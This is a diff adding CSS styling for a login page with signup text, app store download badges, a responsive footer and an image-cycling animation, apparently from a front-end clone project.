+.password-forgot{
+  color: var(--footer-text-color);
+  text-align: center;
+  font-size: 12px;
+  margin-top: 15px;
+  margin-bottom: 10px;
+}
+
+.signup-container p, 
+.get-container p{
+  color: var(--text-color);
+}
+
+.signup-container p{
+  margin: 15px;
+  text-align: center;
+}
+
+.signup{
+  color: var(--main-color);
+  font-weight: 600;
+}
+
+.get-container{
+  display: flex;
+  flex-direction: column;
+  height: 102px;
+  width: 350px;
+}
+
+.get-container p{
+  margin: 10px 20px;
+  box-sizing: content-box;
+  text-align: center;
+}
+
+.download-container{
+  display: flex;
+  flex-direction: row;
+  justify-content: center;
+  margin: 10px 0;
+}
+
+.download-appstore{
+  margin-right: 8px;
+}
+
+.appstore, 
+.googleplay{
+  height: 40px;
+  width: 136px;
+}
+
+.page-footer{
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+  justify-content: space-around;
+  padding: 0 20px;
+}
+
+.links-container, 
+.footer-span-container{
+  margin-bottom: 20px;
+}
+
+.links-list{
+  text-align: center;
+}
+
+.links-list li{
+  display: inline-block;
+}
+
+.links-list li a{
+  color: var(--footer-text-color);
+  font-size: 12px;
+  font-weight: 600;
+  margin: 0 16px 7px 0;
+}
+
+.footer-span{
+  color: rgba(142,142,142,1);
+  font-size: 12px;
+  margin: 20px 0;
+  top: .1em;
+}
+
+.login-button{
+  cursor: pointer;
+}
+
+@media(max-width: 1005px){
+
+  .page-footer{
+    display: block;
+    padding-bottom: 10px;
+  }
+
+  .links-list{
+    margin-bottom: 10px;
+    text-align: left;
+  }
+
+}
+
+@media(max-width: 785px){
+
+  .phones{
+    display: none;
+  }
+
+  .page-footer{
+    max-width: 360px;
+    margin: 0 auto;
+  }
+
+  .links-container, 
+  .footer-span-container{
+    margin-bottom: 0;
+  }
+
+  .links-list{
+    margin-bottom: 0;
+  }
+
+  .links-list,
+  .footer-span-container{
+    text-align: center;
+  }
+
+  .links-list li{
+    padding-bottom: 10px;
+  }
+
+}
+
+@media(max-width:400px){
+
+  .download-container{
+    flex-direction: column;
+    margin: 0 auto;
+  }
+
+}
+
+@keyframes animation{
+  25%{
+    opacity: 1;
+  }
+
+  50%{
+    opacity: 0;
+  }
+}
+
+.picture:nth-child(1){
+  animation-delay: 5s;
+}
+.picture:nth-child(2){
+  animation-delay: 10s;
+}
+.picture:nth-child(3){
+  animation-delay: 15s;
+}
+.picture:nth-child(4){
+  animation-delay: 20s;
+}
+.picture:nth-child(5){
+  animation-delay: 25s;
+}